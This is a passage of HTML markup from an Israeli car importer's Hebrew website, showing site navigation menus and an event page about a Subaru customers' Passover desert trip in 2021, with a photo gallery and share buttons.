	<li id="menu-item-69346" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69346"><a href="https://samelet.com/selector/ram/">ראם – הצעת מחיר והזמנה און ליין</a></li>
</ul>
</li>
<li id="menu-item-26646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26646"><a href="https://samelet.com/virtual-dealership/renewed/">כמו חדש</a></li>
<li id="menu-item-103374" class="menu-item menu-item-type-post_type menu-item-object-leasing menu-item-103374"><a href="https://samelet.com/leasing/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9c%d7%99%d7%a1%d7%99%d7%a0%d7%92/">ליסינג</a></li>
<li id="menu-item-103372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103372"><a href="https://samelet.com/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/">מימון</a></li>
<li id="menu-item-75283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75283"><a href="https://sameletbusiness.co.il/">לעסקים</a></li>
<li id="menu-item-26654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26654"><a href="https://samelet.com/samelet-adventure/">Adventure</a>
<ul class="sub-menu">
	<li id="menu-item-50187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50187"><a href="https://samelet.com/samelet-adventure/">גלריה מהפעילויות</a></li>
	<li id="menu-item-50186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50186"><a href="https://samelet.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa_adventure/">שאלות ותשובות</a></li>
</ul>
</li>
<li id="menu-item-26647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26647"><a href="/customer-service/">שירות</a>
<ul class="sub-menu">
	<li id="menu-item-26648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26648"><a href="https://samelet.com/service-centers/">מרכזי שירות</a></li>
	<li id="menu-item-31342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31342"><a href="https://samelet.com/car_books/">ספרות רכב</a></li>
	<li id="menu-item-31075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31075"><a href="https://samelet.com/light_indicator/">חיווי נורות ברכב</a></li>
	<li id="menu-item-31343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31343"><a href="https://samelet.com/recall/">קריאת שירות (Recall)</a></li>
	<li id="menu-item-31684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31684"><a href="https://samelet.com/contact/recall_remove/">בקשה להסרת חסימה (Recall)</a></li>
	<li id="menu-item-70156" class="menu-item menu-item-type-post_type menu-item-object-contact menu-item-70156"><a href="https://samelet.com/contact/car_details/">קבלת פרטים על רכבך</a></li>
	<li id="menu-item-54778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54778"><a href="https://samelet.com/services-pricing/">מחירון חלקי חילוף</a></li>
	<li id="menu-item-70157" class="menu-item menu-item-type-post_type menu-item-object-contact menu-item-70157"><a href="https://samelet.com/contact/car_care_history/">היסטורית טיפולים</a></li>
	<li id="menu-item-70159" class="menu-item menu-item-type-post_type menu-item-object-contact menu-item-70159"><a href="https://samelet.com/contact/ownership_update/">עדכון בעלות</a></li>
</ul>
</li>
<li id="menu-item-38007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38007"><a href="https://samelet.com/about/">אודותינו</a>
<ul class="sub-menu">
	<li id="menu-item-26652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26652"><a href="https://samelet.com/about/">אודותינו</a></li>
	<li id="menu-item-26655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26655"><a href="https://samelet.com/samelet-career/">סמלת קריירה</a></li>
	<li id="menu-item-26653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26653"><a href="https://samelet.com/%d7%94%d7%94%d7%a0%d7%94%d7%9c%d7%94/">ההנהלה</a></li>
	<li id="menu-item-92998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92998"><a href="https://samelet.com/%d7%a4%d7%95%d7%93%d7%a7%d7%a1%d7%98_%d7%aa%d7%a8%d7%91%d7%95%d7%aa_%d7%94%d7%a9%d7%98%d7%97/">פודקסט תרבות השטח</a></li>
	<li id="menu-item-94099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94099"><a href="https://samelet.com/%d7%97%d7%93%d7%a9%d7%a0%d7%95%d7%aa/">חדשנות</a></li>
	<li id="menu-item-29003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29003"><a href="https://samelet.com/%d7%a2%d7%a8%d7%9b%d7%99%d7%9d/">ערכי סמלת</a></li>
</ul>
</li>
<li id="menu-item-26656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26656"><a href="https://samelet.com/contact/">צור קשר</a></li>
</ul></div>                    <!--            <a class="lang_mobile HE" href="--><!--">HEBREW</a>-->
                    <!--            <a class="lang_mobile EN" href="--><!--">ENGLISH</a>-->
                </div>
                <div class="mobile">
                    <div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="nav"><li id="menu-item-26341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26341"><a href="https://samelet.com/">דף הבית</a></li>
<li id="menu-item-48046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48046"><a href="#">מותגים</a>
<ul class="sub-menu">
	<li id="menu-item-26354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26354"><a href="https://samelet.com/brandinfo/subaru/">Subaru</a></li>
	<li id="menu-item-48047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48047"><a href="https://samelet.com/brandinfo/jeep/">Jeep</a></li>
	<li id="menu-item-48048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48048"><a href="https://samelet.com/brandinfo/%d7%90%d7%9c%d7%a4%d7%90_%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%95/">Alfa Romeo</a></li>
	<li id="menu-item-97866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97866"><a href="https://samelet.com/brandinfo/leap/">Leap</a></li>
	<li id="menu-item-48057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48057"><a href="https://samelet.com/brandinfo/%d7%94%d7%95%d7%a0%d7%92%d7%a6%d7%99-hongqi/">Hongqi</a></li>
	<li id="menu-item-48052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48052"><a href="https://samelet.com/brandinfo/%d7%a4%d7%99%d7%90%d7%98-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%95%d7%aa-fiat-professional/">Fiat Professional</a></li>
	<li id="menu-item-48053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48053"><a target="_blank" href="https://samelet.com/brandinfo/%d7%a8%d7%90%d7%9d/">Ram</a></li>
	<li id="menu-item-48054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48054"><a href="https://samelet.com/brandinfo/%d7%90%d7%99%d7%95%d7%95%d7%a7%d7%95-iveco/">Iveco</a></li>
	<li id="menu-item-48055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48055"><a target="_blank" href="http://telaviv.ferraridealers.com/">Ferrari</a></li>
	<li id="menu-item-48056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48056"><a href="https://samelet.com/brandinfo/%d7%9e%d7%96%d7%a8%d7%90%d7%98%d7%99-maserati/">Maserati</a></li>
	<li id="menu-item-48049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48049"><a href="https://samelet.com/brandinfo/fiat/">Fiat</a></li>
	<li id="menu-item-48050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48050"><a href="https://samelet.com/brandinfo/%d7%90%d7%91%d7%90%d7%a8%d7%98-abarth/">Abarth</a></li>
	<li id="menu-item-48051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48051"><a href="https://samelet.com/brandinfo/%d7%95%d7%95%d7%99%d7%99-wey/">Wey</a></li>
</ul>
</li>
<li id="menu-item-103371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103371"><a href="#">רכב חדש</a>
<ul class="sub-menu">
	<li id="menu-item-26344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26344"><a href="https://samelet.com/showroom/">אולמות התצוגה</a></li>
	<li id="menu-item-70742" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-70742"><a href="https://samelet.com/selector/jeep/">ג’יפ &#8211; הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-48064" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-48064"><a href="https://samelet.com/selector/alfaromeo/">אלפא רומיאו – הצעת מחיר והזמנה און ליין</a></li>
	<li id="menu-item-97865" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-97865"><a href="https://samelet.com/selector/%d7%9c%d7%99%d7%a4-%d7%a1%d7%9c%d7%a7%d7%98%d7%95%d7%a8/">ליפ – הצעת מחיר והזמנה און לין</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-post_type menu-item-object-selector menu-item-69564"><a href="https://samelet.com/selector/ram/">ראם – הצעת מחיר והזמנה און ליין</a></li>
</ul>
</li>
<li id="menu-item-26343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26343"><a href="https://samelet.com/virtual-dealership/renewed/">כמו חדש</a></li>
<li id="menu-item-103375" class="menu-item menu-item-type-post_type menu-item-object-leasing menu-item-103375"><a href="https://samelet.com/leasing/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9c%d7%99%d7%a1%d7%99%d7%a0%d7%92/">ליסינג</a></li>
<li id="menu-item-103370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103370"><a href="https://samelet.com/%d7%a1%d7%9e%d7%9c%d7%aa-%d7%9e%d7%99%d7%9e%d7%95%d7%9f/">מימון</a></li>
<li id="menu-item-75021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75021"><a href="https://sameletbusiness.co.il/">לעסקים</a></li>
<li id="menu-item-50190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50190"><a href="#">Adventure</a>
<ul class="sub-menu">
	<li id="menu-item-50188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50188"><a href="https://samelet.com/samelet-adventure/">גלריה מהפעילויות</a></li>
	<li id="menu-item-50189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50189"><a href="https://samelet.com/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa_adventure/">שאלות ותשובות</a></li>
</ul>
</li>
<li id="menu-item-48058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48058"><a href="#">שירות</a>
<ul class="sub-menu">
	<li id="menu-item-26347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26347"><a href="https://samelet.com/service-centers/">מרכזי שירות</a></li>
	<li id="menu-item-54780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54780"><a href="https://samelet.com/car_books/">ספרות רכב</a></li>
	<li id="menu-item-48059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48059"><a href="https://samelet.com/light_indicator/">חיווי נורות ברכב</a></li>
	<li id="menu-item-54779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54779"><a href="https://samelet.com/recall/">קריאת שירות (Recall)</a></li>
	<li id="menu-item-54781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54781"><a href="https://samelet.com/services-pricing/">מחירון חלקי חילוף</a></li>
</ul>
</li>
<li id="menu-item-26342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26342"><a href="https://samelet.com/about/">אודותינו</a>
<ul class="sub-menu">
	<li id="menu-item-26345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26345"><a href="https://samelet.com/%d7%94%d7%94%d7%a0%d7%94%d7%9c%d7%94/">ההנהלה</a></li>
	<li id="menu-item-48067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48067"><a href="https://samelet.com/%d7%a2%d7%a8%d7%9b%d7%99%d7%9d/">ערכי סמלת</a></li>
	<li id="menu-item-94101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94101"><a href="https://samelet.com/%d7%97%d7%93%d7%a9%d7%a0%d7%95%d7%aa/">חדשנות</a></li>
	<li id="menu-item-92999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92999"><a href="https://samelet.com/%d7%a4%d7%95%d7%93%d7%a7%d7%a1%d7%98_%d7%aa%d7%a8%d7%91%d7%95%d7%aa_%d7%94%d7%a9%d7%98%d7%97/">פודקסט תרבות השטח</a></li>
</ul>
</li>
<li id="menu-item-48068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48068"><a href="https://samelet.com/samelet-career/">סמלת קריירה</a></li>
<li id="menu-item-26349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26349"><a href="https://samelet.com/contact/">צור קשר</a></li>
</ul></div>                    <!--            <a class="lang_mobile HE" href="--><!--">HEBREW</a>-->
                    <!--            <a class="lang_mobile EN" href="--><!--">ENGLISH</a>-->
                </div>
            </nav>
            <div class="lang_wrap col-lg-3">
                <!--            <span class="header_text">תמיד בתנועה</span>-->
                <div class="phone_header is_mobile" tabindex="0"><a href="tel:*8545">*8545</a></div>
                <div class="phone_header is_web" tabindex="0">*8545</div>
                <span class="separator"></span>
                <a href="https://samelet.com" class="lang HE" tabindex="0">HE</a>
                                                    <a href="https://samelet.com/en/" class="lang EN" tabindex="0">EN</a>
                            </div>
        </div>
    </div>
    <div  id="header_open_nav" tabindex="0">
        <span></span>
        <span></span>
        <span></span>
    </div>
</header>
<style>
    #secondaryHeader__container.iframe__container {
        padding: 0 !important;
    }

    #secondaryHeader__container.iframe__container .secondarywrapper {
        padding: 0 !important;
    }

    #secondaryHeader__container.iframe__container .secondaryiconswrapper {
        padding: 0 !important;
    }

    #secondaryHeader__container.iframe__container .secondaryiconswrapper iframe {
        border: 0 !important;
        width: 100% !important;
    }
</style>
<div  class="wrap" role="document">
    <div  class="content">
        <main  class="main" role="main">
            
<div class="container single_event heading">
    <div class="row">
        <div class="col-md-12 is_mobile">
            <div class="video">
                <p><img decoding="async" class="alignnone size-medium wp-image-25988" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20232'%3E%3C/svg%3E" alt="" width="300" height="232" data-lazy-srcset="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-1-300x232.jpg 300w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-1.jpg 414w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-1-300x232.jpg" /><noscript><img decoding="async" class="alignnone size-medium wp-image-25988" src="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-1-300x232.jpg" alt="" width="300" height="232" srcset="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-1-300x232.jpg 300w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-1.jpg 414w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
            </div>
        </div>
        <div class="col-md-9">
            <div class="ttl">
                <span> Subaru Passover </span>
                <span class="date is_mobile"> 03/2021 </span>
            </div>
        </div>

        <div class="col-md-3 is_desktop">
            <!--            <img src="" alt="">-->
            <span class="date"> 03/2021 </span>
        </div>

    </div>
</div>


<div class="container single_event content">
    <div class="row">
        
            <div class="col-md-4">
                <div class="main_content">
                    <h4>היה שם הרבה אבק, שטח, נהיגה אתגרית, לינה באוהלים ובעיקר &#8211; פאן!</h4>
<h4>לקוחות סובארו חוגגים את חג הפסח בטיול דו יומי במדבר</h4>

                    <div class="soc_links">

                                                    <span>
                                <a href="https://www.4x4.co.il/article/13986" target="_blank">
                            <i>
                                                                            <img src="https://samelet.com/wp-content/themes/mca/assets/images/4x4.png" width="18" alt="">
                                                                        </i>
                            ליומן המסע                            </a>
                            </span>
                        
                    </div>
                </div>
            </div>
            <div class="col-md-8 is_desktop">
                <div class="video">
                    <p><img decoding="async" class="alignnone wp-image-25987 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20551'%3E%3C/svg%3E" alt="" width="980" height="551" data-lazy-srcset="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח.jpg 980w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-300x169.jpg 300w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-768x432.jpg 768w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח.jpg" /><noscript><img decoding="async" class="alignnone wp-image-25987 size-full" src="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח.jpg" alt="" width="980" height="551" srcset="https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח.jpg 980w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-300x169.jpg 300w, https://samelet.com/wp-content/uploads/2021/05/סובארו-פסח-768x432.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></noscript></p>
                </div>
            </div>
            </div>
</div>

<div class="container single_event gallery">
    <div class="row">
        <div class="col-md-4 col-xs-12">                <div class="thumb" data-slide=0>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263523435_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263523435_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263523435_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263523435_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=1>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263533802_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263533802_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263533802_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263533802_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=2>
                    <img src="https://samelet.com/wp-content/uploads/2021/05/1618263912721_source-1-768x432.jpg" alt="">
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263912721_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263912721_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263912721_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
